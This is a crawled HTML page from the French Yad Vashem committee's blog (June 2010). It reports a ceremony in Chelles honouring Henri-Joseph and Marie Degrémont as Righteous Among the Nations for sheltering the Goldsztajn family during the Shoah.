

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html
body_size: 13865
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blogyadvashemfr.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog du Comité Français pour Yad Vashem - Atom" href="https://blogyadvashemfr.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog du Comité Français pour Yad Vashem - RSS" href="https://blogyadvashemfr.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog du Comité Français pour Yad Vashem - Atom" href="https://www.blogger.com/feeds/2282773566181500772/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog du Comité Français pour Yad Vashem - Atom" href="https://blogyadvashemfr.blogspot.com/feeds/9084028923406073499/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s400/DiscoursHB.jpg' rel='image_src'/>
<meta content='http://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html' property='og:url'/>
<meta content='P. 249. Cérémonie à Chelles (2)' property='og:title'/>
<meta content='.   De g. à dr. : Régine Sigal, Déléguée du Comité Français pour Yad Vashem,  Jean Paul Planchou, Maire de Chelles,  Laurent Mestre, Attaché...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/w1200-h630-p-k-no-nu/DiscoursHB.jpg' property='og:image'/>
<title>Blog du Comité Français pour Yad Vashem: P. 249. Cérémonie à Chelles (2)</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#000000;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 103% Verdana, sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#000000;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#ffffff;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: normal bold 257% Verdana, sans-serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #ffffff;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: normal bold 109% Verdana, sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#335577;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 160% Verdana, sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #000000;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #335577;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: normal bold 119% Verdana, sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #ffffff;
}
#sidebartop a:hover {
color: #ffffff;
}
#sidebartop a:visited {
color: #ffffff;
}
#sidebar a {
color: #99ddbb;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #ffffff;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:normal bold 119% Verdana, sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #aabbcc;
border-bottom: 1px dotted #aabbcc;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#ffffff;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#ffffff;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2282773566181500772&amp;zx=1c656950-a671-4763-8138-5a70c0e4cd53' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2282773566181500772&amp;zx=1c656950-a671-4763-8138-5a70c0e4cd53' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2282773566181500772?po\x3d9084028923406073499\x26origin\x3dhttps://blogyadvashemfr.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blogyadvashemfr.blogspot.com/'>
Blog du Comité Français pour Yad Vashem
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Complément du Site de ce Comité Français</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 25 juin 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s400/DiscoursHB.jpg' itemprop='image_url'/>
<meta content='2282773566181500772' itemprop='blogId'/>
<meta content='9084028923406073499' itemprop='postId'/>
<a name='9084028923406073499'></a>
<h3 class='post-title entry-title' itemprop='name'>
P. 249. Cérémonie à Chelles (2)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9084028923406073499' itemprop='description articleBody'>
<span style="color: #999999;">.</span><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s1600/DiscoursHB.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" ru="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s400/DiscoursHB.jpg" width="400" /></a></div><br />
<span style="font-family: Verdana, sans-serif;">De g. à dr. : Régine Sigal, Déléguée du Comité Français pour Yad Vashem,</span><br />
<span style="font-family: Verdana;">Jean Paul Planchou, Maire de Chelles,</span><br />
<span style="font-family: Verdana;">Laurent Mestre, Attaché à l'Ambassade d'Israël en France,</span><br />
<span style="font-family: Verdana;">Frédéric du Laurence, ancien Ambassadeur.</span><br />
<span style="font-family: Verdana;">(Ph. V. Chelles/BCFYV/DR).</span><br />
<br />
<span style="font-family: Verdana; font-size: large;"><strong>Henri-Joseph et Marie Degrémont</strong></span><br />
<span style="font-family: Verdana; font-size: large;"><strong>Justes parmi les Nations</strong></span><br />
<br />
<span style="font-family: Verdana;">Sur la <a href="http://blogyadvashemfr.blogspot.com/2010/06/p-243-ceremonie-chelles.html"><strong>page 243</strong></a> de ce blog était annoncée la cérémonie marquant la reconnaissance à titre posthume d'Henri-Joseph et de Marie Degrémont comme Justes. Ceux-ci&nbsp;ont en effet protégé de la Shoah&nbsp;Joseph et Liba Goldsztajn ainsi que leur fils Henri.</span><br />
<br />
<span style="font-family: Verdana;">La Mairie ainsi que les deux déléguées du Comité Français pour Yad Vashem, Nicole Caminade et Régine Sigal&nbsp;avaient veillé à ce que cet événement laisse dans les mémoires des traces lumineuses. Tout y concoura. La qualité des intervenants&nbsp;comme de l'attention soutenue aussi bien qu'émue du public. L'apport de musiciennes du Conservatoire. Le cadre fleuri...</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimXU5sKQNj96LiCM9T3K9duSQLM52kL9WEJN07DmrmY7n6i5c6LeoJveo-QjKH2W6xgLlKEOpJUfFO_Poh-MkJWguLt5fK3EA6mmEj9eOSdm5hRufQ_pcevCrRcX-P8wFDg-RVNmnJO1Y/s1600/Mont.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" ru="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimXU5sKQNj96LiCM9T3K9duSQLM52kL9WEJN07DmrmY7n6i5c6LeoJveo-QjKH2W6xgLlKEOpJUfFO_Poh-MkJWguLt5fK3EA6mmEj9eOSdm5hRufQ_pcevCrRcX-P8wFDg-RVNmnJO1Y/s320/Mont.jpg" /></a></div><span style="font-family: Verdana;">Henri Goldsztajn et son père, Joseph en 1944 (Ph. Arch. fam. / Mont. BCFYV / DR).</span><br />
<br />
<span style="font-family: Verdana;"><strong>Présentation des Justes par les Déléguées du Comité Français :</strong></span><br />
<br />
<span style="font-family: Verdana;">- "Nous sommes réunis ici ce soir pour honorer le courage de ce couple, qui n&#8217;hésita pas à se mettre en péril pour accueillir, cacher et sauver plusieurs familles juives pourchassées par les nazis, dont Joseph-Aron GOLDSZTAJN, son épouse Liba et leur fils Henri.</span><br />
<br />
<span style="font-family: Verdana;">Venant de Pologne, Joseph-Aron est arrivé à Paris en 1936. Joseph est boucher de profession. Il trouve aisément du travail et sa femme et son fils Henri le rejoignent en 1938. La famille vit rue Julien Lacroix, dans le 20e arrondissement, dans un immeuble contigu à la boucherie dont elle est propriétaire. La petite Hélène naît en janvier 1940.</span><br />
<br />
<span style="font-family: Verdana;">Engagé dès septembre1939 dans un régiment de Volontaires Etrangers, le père est démobilisé en juillet l940 à Caussade, puis envoyé dans un camp de travail à Marseille. Grâce à un certificat de travail fourni par des amis, il rejoint sa famille et parvient à se cacher dans Paris lors de la grande rafle de juillet 1942. Cette nuit-là, sa femme sauve sa vie et celle de ses enfants en prenant le risque de ne pas répondre aux coups donnés sur la porte par les Allemands.</span><br />
<br />
<span style="font-family: Verdana;">Pour les protéger, les parents placent alors leurs enfants à Villepinte. Un peu plus tard ils passent en zone libre avec leur fils, laissant Hélène chez sa nourrice.</span><br />
<span style="font-family: Verdana;">En novembre 1942, la zone libre est envahie. Ils remontent alors sur Paris où ils apprennent que plusieurs familles juives sont cachées aux Coudreaux, quartier de Chelles.</span><br />
<br />
<span style="font-family: Verdana;">C&#8217;est ainsi que, fin 1943, ils arrivent chez les DEGREMONT qui hébergent déjà des juifs mais qui n&#8217;hésitent pas à les accueillir. Ils vont pouvoir vivre en sécurité jusqu&#8217;à la Libération, alors que plusieurs autres familles dénoncées sont arrêtées puis déportées. Leurs noms figurent sur la stèle érigée en face de la Mairie, avec ceux des Martyrs de la Cascade du Bois de Boulogne et des otages fusillés.</span><br />
<br />
<span style="font-family: Verdana;">Les rapports des DEGREMONT et des GOLDSZTAJN sont si chaleureux que les parents décident de leur confier leur fille Hélène, à la fin des hostilités, durant une année."</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcglgoBgYOZObSdOdFectUpWU4hHCNa2fBvTVBhPFuzA2hVAHSlmyTFLZBF4vsdibs2PVuHNbwkKG7joM2tAkPUE99ka9w9I_GsDdi4MRe-mmEq0URINli_rQy7Nrv3YuHllKDxnm-IJs/s1600/Diplome.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" ru="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcglgoBgYOZObSdOdFectUpWU4hHCNa2fBvTVBhPFuzA2hVAHSlmyTFLZBF4vsdibs2PVuHNbwkKG7joM2tAkPUE99ka9w9I_GsDdi4MRe-mmEq0URINli_rQy7Nrv3YuHllKDxnm-IJs/s320/Diplome.jpg" /></a></div><span style="font-family: Verdana, sans-serif;">Ayant-droit des Justes, leur neveu, Jacques Langlois, reçoit leur Diplôme des mains de Laurent Mestre, Attaché à l'Ambassade d'Israël en France (Ph. V. Chelles / BCFYV / DR).</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZ2OyiL409blkocTdpzDV9176QK1lOkpiwwfm2zhx23OalB9IQQ6coGRQtYm5P9JfQPkA-9wbEOwX70b567QAd_yMdc_cXgjIsBT0TOMPX7NDM-dUKUN6MSEjlHviBb-w11CfiNy7-tY/s1600/DiscoursFN.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" ru="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZ2OyiL409blkocTdpzDV9176QK1lOkpiwwfm2zhx23OalB9IQQ6coGRQtYm5P9JfQPkA-9wbEOwX70b567QAd_yMdc_cXgjIsBT0TOMPX7NDM-dUKUN6MSEjlHviBb-w11CfiNy7-tY/s320/DiscoursFN.jpg" /></a></div><span style="font-family: Verdana, sans-serif;">De g. à dr. : Régine Sigal, CF pour Yad Vashem; Hélène Gutowski, enfant cachée; Jean Paul Planchou, Maire de Chelles (Ph. V. Chelles / BCFYV / DR).</span><br />
<br />
<span style="font-family: Verdana;">Hélène Gutowski-Goldsztajn avait tenu à effectuer le voyage depuis l'Argentine pour marquer sa reconnaissance aux époux Degrémont, eux qui empêchèrent la Shoah d'emporter ses parents et son frère.</span><br />
<span style="font-family: Verdana;">Le témoignage de cette autre enfant cachée a été recoupé avec le dossier Yad Vashem des nouveaux Justes et proposé sur la <a href="http://blogyadvashemfr.blogspot.com/2010/06/p-243-ceremonie-chelles.html"><strong>page 243</strong></a> de ce blog.</span><br />
<br />
<span style="font-family: Verdana;"><strong>NOTE</strong> : Notre gratitude à la Ville de Chelles, à Hélène Gutowsi, à Jenny Laneurie ainsi qu'aux déléguées du Comité Français pour Yad Vashem, Nicole Caminade et Régine Sigal, pour leurs précieux apports aux pages 243 et 249.</span><br />
<br />
<span style="color: #999999; font-family: Verdana;">.</span><br />
<br />
<br />
<span style="font-family: Verdana;"></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09901185508424512940' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09901185508424512940' rel='author' title='author profile'>
<span itemprop='name'>JEA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-06-25T15:50:00+02:00'>25.6.10</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2282773566181500772/9084028923406073499' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://blogyadvashemfr.blogspot.com/search/label/Comit%C3%A9%20Fran%C3%A7ais%20Yad%20Vashem' rel='tag'>Comité Français Yad Vashem</a>,
<a href='https://blogyadvashemfr.blogspot.com/search/label/Justes' rel='tag'>Justes</a>,
<a href='https://blogyadvashemfr.blogspot.com/search/label/M%C3%A9moire' rel='tag'>Mémoire</a>,
<a href='https://blogyadvashemfr.blogspot.com/search/label/Shoah' rel='tag'>Shoah</a>,
<a href='https://blogyadvashemfr.blogspot.com/search/label/T%C3%A9moignages' rel='tag'>Témoignages</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2282773566181500772/9084028923406073499' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
